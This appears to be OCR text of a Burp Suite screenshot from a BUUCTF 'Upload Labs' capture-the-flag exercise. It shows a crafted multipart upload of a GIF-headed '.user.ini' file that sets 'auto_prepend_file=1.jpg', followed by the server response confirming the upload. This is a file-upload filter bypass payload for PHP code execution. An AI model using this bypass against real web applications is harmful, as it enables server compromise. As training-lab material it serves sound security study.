 etty Raw Hex \n
POST /index.php HTTP/1.1
Host: bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------17749851573191999268236465788
2
Content-Length: 390
Origin:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81
Connection: close
Referer:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81/use
r.ini
Upgrade-Insecure-Requests: 1
-----------------------------1774985157319199926823646578​82
Content-Disposition: form-data; name="fileUpload"; filename="
.user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=1.jpg
-----------------------------177498515731919992682364657882
Content-Disposition: form-data; name="upload"
提交
-----------------------------177498515731919992682364657882--
Pretty Raw Hex Render \n
15 <meta http-equiv="X-UA-Compatible" content="ie=edge">
16 <title>
Upload Labs
</title>
17 </head>
18
19 <body>
20 <h2>
Upload Labs
</h2>
21 <form action="index.php" method="post" enctype="
multipart/form-data">
22 <label for="file">
文件名：
</label>
23 <input type="file" name="fileUpload" id="file">
<br>
24 <input type="submit" name="upload" value="提交">
25 </form>
26 </body>
27
28 </html>
29
30 Your dir uploads/f65a0ca982c669865231909b0ec85a0c <br>
Your files : <br>
array(4) {
31 [0]=>
32 string(1) "."
33 [1]=>
34 string(2) ".."
35 [2]=>
36 string(9) ".user.ini"
37 [3]=>
38 string(9) "index.php"
39 }
40